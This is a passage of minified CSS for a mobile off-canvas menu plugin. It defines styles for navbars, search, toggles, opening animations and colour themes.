.mm-menu.mm-tip:before{content:'';background:inherit;box-shadow:0 2px 10px rgba(0,0,0,.3);display:block;width:15px;height:15px;position:absolute;z-index:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}

.mm-menu.mm-tipleft:before{left:22px}

.mm-menu.mm-tipright:before{right:22px}

.mm-menu.mm-tiptop:before{top:-8px}

.mm-menu.mm-tipbottom:before{bottom:-8px}

.mm-iconpanel .mm-panel{-webkit-transition-property:left,-webkit-transform;transition-property:left,-webkit-transform;transition-property:transform,left;transition-property:transform,left,-webkit-transform}

.mm-iconpanel .mm-panel.mm-opened{border-left:1px solid;border-color:inherit}

.mm-iconpanel .mm-panel.mm-subopened{overflow-y:hidden;left:-40px;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}

.mm-iconpanel .mm-panel.mm-iconpanel-0{left:0}

.mm-iconpanel .mm-panel.mm-iconpanel-1{left:40px}

.mm-iconpanel .mm-panel.mm-iconpanel-2{left:80px}

.mm-iconpanel .mm-panel.mm-iconpanel-3{left:120px}

.mm-iconpanel .mm-panel.mm-iconpanel-4{left:160px}

.mm-iconpanel .mm-panel.mm-iconpanel-5{left:200px}

.mm-iconpanel .mm-panel.mm-iconpanel-6{left:240px}

.mm-subblocker{background:inherit;opacity:0;display:block;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}

.mm-subopened .mm-subblocker{opacity:.6;position:absolute;top:0;right:0;bottom:-100000px;left:0;z-index:3}

.mm-navbar-bottom,.mm-navbar-top~.mm-navbar-top{border-bottom:none}

.mm-menu>.mm-navbar{background:inherit;padding:0;z-index:3;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}

.mm-navbar-bottom{border-top-width:1px;border-top-style:solid;top:auto;bottom:0}

.mm-navbar-bottom~.mm-navbar-bottom{border-top:none}

.mm-navbar.mm-hasbtns{padding:0 40px}

.mm-navbar[class*=mm-navbar-content-]>*{box-sizing:border-box;display:block;float:left}

.mm-navbar .mm-breadcrumbs{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;-webkit-overflow-scrolling:touch;overflow-x:auto;text-align:left;padding:0 0 0 17px}

.mm-navbar .mm-breadcrumbs>*{display:inline-block;padding:10px 3px}

.mm-navbar .mm-breadcrumbs>a{text-decoration:underline}

.mm-navbar.mm-hasbtns .mm-breadcrumbs{margin-left:-40px}

.mm-navbar.mm-hasbtns .mm-btn:not(.mm-hidden)+.mm-breadcrumbs{margin-left:0;padding-left:0}

.mm-navbar-top-1{top:0}

.mm-hasnavbar-top-1 .mm-panels,.mm-navbar-top-2{top:40px}

.mm-hasnavbar-top-2 .mm-panels,.mm-navbar-top-3{top:80px}

.mm-hasnavbar-top-3 .mm-panels,.mm-navbar-top-4{top:120px}

.mm-hasnavbar-top-4 .mm-panels{top:160px}

.mm-navbar-bottom-1{bottom:0}

.mm-hasnavbar-bottom-1 .mm-panels,.mm-navbar-bottom-2{bottom:40px}

.mm-hasnavbar-bottom-2 .mm-panels,.mm-navbar-bottom-3{bottom:80px}

.mm-hasnavbar-bottom-3 .mm-panels,.mm-navbar-bottom-4{bottom:120px}

.mm-hasnavbar-bottom-4 .mm-panels{bottom:160px}

.mm-navbar-size-2{height:80px}

.mm-navbar-size-3{height:120px}

.mm-navbar-size-4{height:160px}

.mm-navbar-content-2>*{width:50%}

.mm-navbar-content-3>*{width:33.33%}

.mm-navbar-content-4>*{width:25%}

.mm-navbar-content-5>*{width:20%}

.mm-navbar-content-6>*{width:16.67%}

.mm-sronly{text-indent:10px;overflow:hidden;display:block;width:1px;height:1px;position:absolute;z-index:-1}

.mm-search,.mm-search input{box-sizing:border-box}

.mm-search{height:40px;padding:7px 10px 0;position:relative}

.mm-search input{border:none!important;outline:0!important;box-shadow:none!important;border-radius:26px;font:inherit;font-size:14px;line-height:26px;display:block;width:100%;height:26px;min-height:26px;max-height:26px;margin:0;padding:0 10px}

.mm-search input::-ms-clear{display:none}

.mm-search .mm-clear,.mm-search .mm-next{right:0}

.mm-panel>.mm-search{width:100%;position:absolute;top:0;left:0}

.mm-panel.mm-hassearch{padding-top:40px}

.mm-panel.mm-hassearch.mm-hasnavbar{padding-top:80px}

.mm-panel.mm-hassearch.mm-hasnavbar .mm-search{top:40px}

.mm-noresultsmsg{text-align:center;font-size:21px;padding:40px 0}

.mm-noresults .mm-indexer{display:none!important}

li.mm-nosubresults>a.mm-next{display:none}

li.mm-nosubresults>a.mm-next+a,li.mm-nosubresults>a.mm-next+span{padding-right:10px}

.mm-panels>.mm-resultspanel:not(.mm-opened){-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}

.mm-menu .mm-search input{background:rgba(0,0,0,.05);color:rgba(0,0,0,.7)}

.mm-menu .mm-noresultsmsg{color:rgba(0,0,0,.3)}

.mm-indexer{background:inherit;text-align:center;font-size:12px;box-sizing:border-box;width:20px;position:absolute;top:0;bottom:0;right:-100px;z-index:3;-webkit-transition:right .4s ease;transition:right .4s ease;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}

.mm-indexer a{text-decoration:none;display:block;height:3.85%}

.mm-indexer~.mm-panel.mm-hasindexer{padding-right:40px}

.mm-hasindexer .mm-indexer{right:0}

.mm-hasindexer .mm-fixeddivider{right:20px}

.mm-menu .mm-indexer a{color:rgba(0,0,0,.3)}

.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen+a,.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen+span,.mm-menu.mm-hoverselected .mm-listview>li>a:not(.mm-fullsubopen),.mm-menu.mm-parentselected .mm-listview>li>a.mm-fullsubopen+a,.mm-menu.mm-parentselected .mm-listview>li>a.mm-fullsubopen+span,.mm-menu.mm-parentselected .mm-listview>li>a:not(.mm-fullsubopen){-webkit-transition:background .4s ease;transition:background .4s ease}

.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen:hover+span,.mm-menu.mm-hoverselected .mm-listview>li>a:not(.mm-fullsubopen):hover,.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected.mm-fullsubopen+a,.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected.mm-fullsubopen+span,.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected:not(.mm-fullsubopen){background:rgba(255,255,255,.5)}

input.mm-check,input.mm-toggle{position:absolute;left:-10000px}

label.mm-check,label.mm-toggle{margin:0;position:absolute;top:50%;z-index:2;right:20px}

label.mm-check:before,label.mm-toggle:before{content:'';display:block}

label.mm-toggle{border-radius:30px;width:50px;height:30px;margin-top:-15px}

label.mm-toggle:before{border-radius:30px;width:28px;height:28px;margin:1px}

input.mm-toggle:checked~label.mm-toggle:before{float:right}

label.mm-check{width:30px;height:30px;margin-top:-15px}

label.mm-check:before{border-left:3px solid;border-bottom:3px solid;width:40%;height:20%;margin:25% 0 0 20%;opacity:.1;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}

input.mm-check:checked~label.mm-check:before{opacity:1}

li.mm-vertical label.mm-check,li.mm-vertical label.mm-toggle{bottom:auto;margin-top:0;top:5px}

label.mm-toggle+a,label.mm-toggle+span{padding-right:80px}

label.mm-check+a,label.mm-check+span{padding-right:60px}

a.mm-next+label.mm-check,a.mm-next+label.mm-toggle{right:60px}

a.mm-next+label.mm-check+a,a.mm-next+label.mm-check+span,a.mm-next+label.mm-toggle+a,a.mm-next+label.mm-toggle+span{margin-right:50px}

a.mm-next+label.mm-toggle+a,a.mm-next+label.mm-toggle+span{padding-right:70px}

a.mm-next+label.mm-check+a,a.mm-next+label.mm-check+span{padding-right:50px}

em.mm-counter+a.mm-next+label.mm-check,em.mm-counter+a.mm-next+label.mm-toggle{right:100px}

em.mm-counter+a.mm-next+label.mm-check+a,em.mm-counter+a.mm-next+label.mm-check+span,em.mm-counter+a.mm-next+label.mm-toggle+a,em.mm-counter+a.mm-next+label.mm-toggle+span{margin-right:90px}

.mm-menu label.mm-toggle{background:rgba(0,0,0,.1)}

.mm-menu label.mm-toggle:before{background:#f3f3f3}

.mm-menu input.mm-toggle:checked~label.mm-toggle{background:#4bd963}

.mm-menu label.mm-check:before{border-color:rgba(0,0,0,.7)}

.mm-listview.mm-border-none>li:after,.mm-menu.mm-border-none .mm-listview>li:after{content:none}

.mm-listview.mm-border-full>li:after,.mm-menu.mm-border-full .mm-listview>li:after{left:0!important}

.mm-listview.mm-border-offset>li:after,.mm-menu.mm-border-offset .mm-listview>li:after{right:20px}

.mm-menu.mm-effect-menu-zoom{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}

html.mm-opened .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(.7,.7) translate3d(-30%,0,0);transform:scale(.7,.7) translate3d(-30%,0,0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}

html.mm-opening .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}

html.mm-right.mm-opened .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(.7,.7) translate3d(30%,0,0);transform:scale(.7,.7) translate3d(30%,0,0);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}

html.mm-right.mm-opening .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}

.mm-menu.mm-effect-menu-slide{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}

html.mm-opened .mm-menu.mm-effect-menu-slide{-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}

html.mm-opening .mm-menu.mm-effect-menu-slide{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}

html.mm-right.mm-opened .mm-menu.mm-effect-menu-slide{-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}

html.mm-right.mm-opening .mm-menu.mm-effect-menu-slide{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}

.mm-menu.mm-effect-menu-fade{opacity:0;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}

html.mm-opening .mm-menu.mm-effect-menu-fade{opacity:1}

.mm-menu.mm-effect-panels-zoom .mm-panel{-webkit-transform:scale(1.5,1.5) translate3d(100%,0,0);transform:scale(1.5,1.5) translate3d(100%,0,0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}

.mm-menu.mm-effect-panels-zoom .mm-panel.mm-opened{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}

.mm-menu.mm-effect-panels-zoom .mm-panel.mm-opened.mm-subopened{-webkit-transform:scale(.7,.7) translate3d(-30%,0,0);transform:scale(.7,.7) translate3d(-30%,0,0)}

.mm-menu.mm-effect-panels-slide-0 .mm-panel.mm-subopened{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}

.mm-menu.mm-effect-panels-slide-100 .mm-panel.mm-subopened{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li{-webkit-transition:none .4s ease;transition:none .4s ease}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(1){-webkit-transition-delay:50ms;transition-delay:50ms}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(2){-webkit-transition-delay:.1s;transition-delay:.1s}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(3){-webkit-transition-delay:150ms;transition-delay:150ms}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(4){-webkit-transition-delay:.2s;transition-delay:.2s}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(5){-webkit-transition-delay:250ms;transition-delay:250ms}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(6){-webkit-transition-delay:.3s;transition-delay:.3s}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(7){-webkit-transition-delay:350ms;transition-delay:350ms}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(8){-webkit-transition-delay:.4s;transition-delay:.4s}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(9){-webkit-transition-delay:450ms;transition-delay:450ms}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(10){-webkit-transition-delay:.5s;transition-delay:.5s}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(11){-webkit-transition-delay:550ms;transition-delay:550ms}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(12){-webkit-transition-delay:.6s;transition-delay:.6s}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(13){-webkit-transition-delay:650ms;transition-delay:650ms}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(14){-webkit-transition-delay:.7s;transition-delay:.7s}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(15){-webkit-transition-delay:750ms;transition-delay:750ms}

.mm-menu.mm-effect-listitems-slide .mm-listview>li{-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0);opacity:0}

html.mm-opening .mm-menu.mm-effect-listitems-slide .mm-panel.mm-opened .mm-listview>li{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}

.mm-menu.mm-effect-listitems-fade .mm-listview>li{-webkit-transition-property:opacity;transition-property:opacity;opacity:0}

html.mm-opening .mm-menu.mm-effect-listitems-fade .mm-panel.mm-opened .mm-listview>li{opacity:1}

.mm-menu.mm-effect-listitems-drop .mm-listview>li{-webkit-transition-property:opacity,top;transition-property:opacity,top;opacity:0;top:-25%}

html.mm-opening .mm-menu.mm-effect-listitems-drop .mm-panel.mm-opened .mm-listview>li{opacity:1;top:0}

.mm-menu.mm-offcanvas.mm-fullscreen{width:100%;min-width:140px;max-width:10000px}

html.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}

@media all and (max-width:140px){html.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}

}

@media all and (min-width:10000px){html.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate3d(10000px,0,0);transform:translate3d(10000px,0,0)}

}

html.mm-right.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}

@media all and (max-width:140px){html.mm-right.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}

}

@media all and (min-width:10000px){html.mm-right.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate3d(-10000px,0,0);transform:translate3d(-10000px,0,0)}

}

.mm-menu.mm-offcanvas.mm-fullscreen.mm-bottom,.mm-menu.mm-offcanvas.mm-fullscreen.mm-top{height:100%;min-height:140px;max-height:10000px}

html.mm-opened.mm-fullscreen .mm-page{box-shadow:none!important}

.mm-menu .mm-panels>.mm-panel.mm-justified-listview:after,.mm-menu .mm-panels>.mm-panel.mm-justified-listview:before,.mm-menu.mm-justified-listview .mm-panels>.mm-panel:after,.mm-menu.mm-justified-listview .mm-panels>.mm-panel:before{content:none;display:none}

.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview,.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:100%;margin-top:0;margin-bottom:0}

.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider),.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider){-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0;flex:1 1 0}

.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>a:not(.mm-next),.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>span,.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>a:not(.mm-next),.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>span{box-sizing:border-box;height:100%}

.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>a:not(.mm-next):before,.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>span:before,.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>a:not(.mm-next):before,.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>span:before{content:'';vertical-align:middle;display:inline-block;height:100%;width:0}

.mm-listview.mm-multiline>li .mm-listview>li.mm-multiline>a,.mm-listview.mm-multiline>li .mm-listview>li.mm-multiline>span,.mm-menu.mm-multiline .mm-listview>li>a,.mm-menu.mm-multiline .mm-listview>li>span{text-overflow:clip;white-space:normal}

html.mm-pagedim #mm-blocker,html.mm-pagedim-black #mm-blocker,html.mm-pagedim-white #mm-blocker{opacity:0}

html.mm-pagedim-black.mm-opening #mm-blocker,html.mm-pagedim-white.mm-opening #mm-blocker,html.mm-pagedim.mm-opening #mm-blocker{opacity:.3;-webkit-transition:opacity .4s ease .4s;transition:opacity .4s ease .4s}

html.mm-pagedim #mm-blocker{background:inherit}

html.mm-pagedim-white #mm-blocker{background:#fff}

html.mm-pagedim-black #mm-blocker{background:#000}

.mm-menu.mm-pageshadow:after{content:"";display:block;width:20px;height:120%;position:absolute;left:100%;top:-10%;z-index:99;box-shadow:0 0 10px rgba(0,0,0,.3)}

.mm-menu.mm-pageshadow.mm-right:after{left:auto;right:100%}

.mm-menu.mm-pageshadow.mm-front:after,.mm-menu.mm-pageshadow.mm-next:after{content:none;display:none}

.mm-menu.mm-popup{-webkit-transition:opacity .4s ease;transition:opacity .4s ease;opacity:0;box-shadow:0 2px 10px rgba(0,0,0,.3);height:80%;min-height:140px;max-height:880px;top:50%;left:50%;bottom:auto;right:auto;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}

html.mm-popup.mm-opening .mm-menu.mm-popup{opacity:1}

html.mm-popup .mm-slideout{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;z-index:0}

html.mm-popup #mm-blocker{-webkit-transition-delay:0s!important;transition-delay:0s!important;z-index:1}

html.mm-popup .mm-menu{z-index:2}

.mm-menu.mm-offcanvas.mm-right{left:auto;right:0}

html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}

@media all and (max-width:175px){html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}

}

@media all and (min-width:550px){html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate3d(-440px,0,0);transform:translate3d(-440px,0,0)}

}

html.mm-front .mm-slideout{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;z-index:0}

html.mm-front #mm-blocker{z-index:1}

html.mm-front .mm-menu.mm-offcanvas{z-index:9999}

.mm-menu.mm-offcanvas.mm-front,.mm-menu.mm-offcanvas.mm-next{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}

.mm-menu.mm-offcanvas.mm-front.mm-right,.mm-menu.mm-offcanvas.mm-next.mm-right{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}

.mm-menu.mm-offcanvas.mm-top{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}

.mm-menu.mm-offcanvas.mm-bottom{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);top:auto;bottom:0}

.mm-menu.mm-offcanvas.mm-bottom,.mm-menu.mm-offcanvas.mm-top{width:100%;min-width:100%;max-width:100%;height:80%;min-height:140px;max-height:880px}

html.mm-opening .mm-menu.mm-offcanvas.mm-front,html.mm-opening .mm-menu.mm-offcanvas.mm-next{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}

.mm-menu.mm-theme-dark{background:#333;border-color:rgba(0,0,0,.15);color:rgba(255,255,255,.8)}

.mm-menu.mm-theme-dark .mm-navbar a,.mm-menu.mm-theme-dark .mm-navbar>*,.mm-menu.mm-theme-dark em.mm-counter{color:rgba(255,255,255,.4)}

.mm-menu.mm-theme-dark .mm-btn:after,.mm-menu.mm-theme-dark .mm-btn:before{border-color:rgba(255,255,255,.4)}

.mm-menu.mm-theme-dark .mm-listview{border-color:rgba(0,0,0,.15)}

.mm-menu.mm-theme-dark .mm-listview>li .mm-arrow:after,.mm-menu.mm-theme-dark .mm-listview>li .mm-next:after{border-color:rgba(255,255,255,.4)}

.mm-menu.mm-theme-dark .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(0,0,0,.1);tap-highlight-color:rgba(0,0,0,.1)}

.mm-menu.mm-theme-dark .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu.mm-theme-dark .mm-listview>li.mm-selected>span{background:rgba(0,0,0,.1)}

.mm-menu.mm-theme-dark .mm-divider,.mm-menu.mm-theme-dark .mm-fixeddivider span,.mm-menu.mm-theme-dark .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu.mm-theme-dark .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-theme-dark.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-theme-dark.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(255,255,255,.05)}

.mm-menu.mm-theme-dark label.mm-check:before{border-color:rgba(255,255,255,.8)}

.mm-menu.mm-pageshadow.mm-theme-dark:after{box-shadow:0 0 20px rgba(0,0,0,.5)}

.mm-menu.mm-theme-dark .mm-search input{background:rgba(255,255,255,.3);color:rgba(255,255,255,.8)}

.mm-menu.mm-theme-dark .mm-indexer a,.mm-menu.mm-theme-dark .mm-noresultsmsg{color:rgba(255,255,255,.4)}

.mm-menu.mm-hoverselected.mm-theme-dark .mm-listview>li>a.mm-fullsubopen:hover+span,.mm-menu.mm-hoverselected.mm-theme-dark .mm-listview>li>a:not(.mm-fullsubopen):hover,.mm-menu.mm-parentselected.mm-theme-dark .mm-listview>li>a.mm-selected.mm-fullsubopen+a,.mm-menu.mm-parentselected.mm-theme-dark .mm-listview>li>a.mm-selected.mm-fullsubopen+span,.mm-menu.mm-parentselected.mm-theme-dark .mm-listview>li>a.mm-selected:not(.mm-fullsubopen){background:rgba(0,0,0,.1)}

.mm-menu.mm-theme-dark label.mm-toggle{background:rgba(0,0,0,.15)}

.mm-menu.mm-theme-dark label.mm-toggle:before{background:#333}

.mm-menu.mm-theme-dark input.mm-toggle:checked~label.mm-toggle{background:#4bd963}

.mm-menu.mm-theme-white{background:#fff;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.6)}

.mm-menu.mm-theme-white .mm-navbar a,.mm-menu.mm-theme-white .mm-navbar>*,.mm-menu.mm-theme-white em.mm-counter{color:rgba(0,0,0,.3)}

.mm-menu.mm-theme-white .mm-btn:after,.mm-menu.mm-theme-white .mm-btn:before{border-color:rgba(0,0,0,.3)}

.mm-menu.mm-theme-white .mm-listview{border-color:rgba(0,0,0,.1)}

.mm-menu.mm-theme-white .mm-listview>li .mm-arrow:after,.mm-menu.mm-theme-white .mm-listview>li .mm-next:after{border-color:rgba(0,0,0,.3)}

.mm-menu.mm-theme-white .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(0,0,0,.05);tap-highlight-color:rgba(0,0,0,.05)}

.mm-menu.mm-theme-white .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu.mm-theme-white .mm-listview>li.mm-selected>span{background:rgba(0,0,0,.05)}

.mm-menu.mm-theme-white .mm-divider,.mm-menu.mm-theme-white .mm-fixeddivider span,.mm-menu.mm-theme-white .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu.mm-theme-white .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-theme-white.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-theme-white.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(0,0,0,.03)}

.mm-menu.mm-theme-white label.mm-check:before{border-color:rgba(0,0,0,.6)}

.mm-menu.mm-pageshadow.mm-theme-white:after{box-shadow:0 0 10px rgba(0,0,0,.2)}

.mm-menu.mm-theme-white .mm-search input{background:rgba(0,0,0,.05);color:rgba(0,0,0,.6)}

.mm-menu.mm-theme-white .mm-indexer a,.mm-menu.mm-theme-white .mm-noresultsmsg{color:rgba(0,0,0,.3)}

.mm-menu.mm-hoverselected.mm-theme-white .mm-listview>li>a.mm-fullsubopen:hover+span,.mm-menu.mm-hoverselected.mm-theme-white .mm-listview>li>a:not(.mm-fullsubopen):hover,.mm-menu.mm-parentselected.mm-theme-white .mm-listview>li>a.mm-selected.mm-fullsubopen+a,.mm-menu.mm-parentselected.mm-theme-white .mm-listview>li>a.mm-selected.mm-fullsubopen+span,.mm-menu.mm-parentselected.mm-theme-white .mm-listview>li>a.mm-selected:not(.mm-fullsubopen){background:rgba(0,0,0,.05)}

.mm-menu.mm-theme-white label.mm-toggle{background:rgba(0,0,0,.1)}

.mm-menu.mm-theme-white label.mm-toggle:before{background:#fff}

.mm-menu.mm-theme-white input.mm-toggle:checked~label.mm-toggle{background:#4bd963}

.mm-menu.mm-theme-black{background:#000;border-color:rgba(255,255,255,.2);color:rgba(255,255,255,.6)}

.mm-menu.mm-theme-black .mm-navbar a,.mm-menu.mm-theme-black .mm-navbar>*,.mm-menu.mm-theme-black em.mm-counter{color:rgba(255,255,255,.4)}

.mm-menu.mm-theme-black .mm-btn:after,.mm-menu.mm-theme-black .mm-btn:before{border-color:rgba(255,255,255,.4)}

.mm-menu.mm-theme-black .mm-listview{border-color:rgba(255,255,255,.2)}

.mm-menu.mm-theme-black .mm-listview>li .mm-arrow:after,.mm-menu.mm-theme-black .mm-listview>li .mm-next:after{border-color:rgba(255,255,255,.4)}

.mm-menu.mm-theme-black .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(255,255,255,.3);tap-highlight-color:rgba(255,255,255,.3)}

.mm-menu.mm-theme-black .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu.mm-theme-black .mm-listview>li.mm-selected>span{background:rgba(255,255,255,.3)}

.mm-menu.mm-theme-black .mm-divider,.mm-menu.mm-theme-black .mm-fixeddivider span,.mm-menu.mm-theme-black .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu.mm-theme-black .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-theme-black.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-theme-black.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(255,255,255,.2)}

.mm-menu.mm-theme-black label.mm-check:before{border-color:rgba(255,255,255,.6)}

.mm-menu.mm-pageshadow.mm-theme-black:after{content:none;display:none}

.mm-menu.mm-theme-black .mm-search input{background:rgba(255,255,255,.3);color:rgba(255,255,255,.6)}

.mm-menu.mm-theme-black .mm-indexer a,.mm-menu.mm-theme-black .mm-noresultsmsg{color:rgba(255,255,255,.4)}

.mm-menu.mm-hoverselected.mm-theme-black .mm-listview>li>a.mm-fullsubopen:hover+span,.mm-menu.mm-hoverselected.mm-theme-black .mm-listview>li>a:not(.mm-fullsubopen):hover,.mm-menu.mm-parentselected.mm-theme-black .mm-listview>li>a.mm-selected.mm-fullsubopen+a,.mm-menu.mm-parentselected.mm-theme-black .mm-listview>li>a.mm-selected.mm-fullsubopen+span,.mm-menu.mm-parentselected.mm-theme-black .mm-listview>li>a.mm-selected:not(.mm-fullsubopen){background:rgba(255,255,255,.3)}

.mm-menu.mm-theme-black label.mm-toggle{background:rgba(255,255,255,.2)}

.mm-menu.mm-theme-black label.mm-toggle:before{background:#000}

.mm-menu.mm-theme-black input.mm-toggle:checked~label.mm-toggle{background:#4bd963}

.mm-menu .mm-tileview.mm-listview:after,.mm-menu.mm-tileview .mm-listview:after{content:'';display:block;clear:both}

.mm-menu .mm-tileview.mm-listview>li>.mm-next:after,.mm-menu .mm-tileview.mm-listview>li>.mm-next:before,.mm-menu.mm-tileview .mm-listview>li>.mm-next:after,.mm-menu.mm-tileview .mm-listview>li>.mm-next:before,.mm-menu.mm-tileview .mm-panel:after{content:none;display:none}

.mm-menu .mm-tileview.mm-listview>li,.mm-menu.mm-tileview .mm-listview>li{width:50%;height:0;padding:50% 0 0;float:left;position:relative}

.mm-menu .mm-tileview.mm-listview>li:after,.mm-menu.mm-tileview .mm-listview>li:after{left:0;top:0;border-right-width:1px;border-right-style:solid;z-index:-1}

.mm-menu .mm-tileview.mm-listview>li.mm-tile-xs,.mm-menu.mm-tileview .mm-listview>li.mm-tile-xs{width:12.5%;padding-top:12.5%}

.mm-menu .mm-tileview.mm-listview>li.mm-tile-s,.mm-menu.mm-tileview .mm-listview>li.mm-tile-s{width:25%;padding-top:25%}

